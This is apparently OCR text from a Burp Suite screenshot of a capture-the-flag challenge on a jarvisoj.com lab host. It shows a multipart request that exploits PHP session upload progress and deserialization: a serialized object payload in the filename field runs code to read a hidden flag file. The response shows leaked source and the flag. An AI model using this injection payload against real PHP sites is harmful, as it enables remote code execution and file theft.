 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
Cookie: PHPSESSID=oa4jb796gjmqd982ru2tml2943
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------41184676334
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents
(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";
}"
Content-Type: application/octet-stream
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br
/>}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > Type a search term 0 matches
Done
2,940 bytes | 16 millis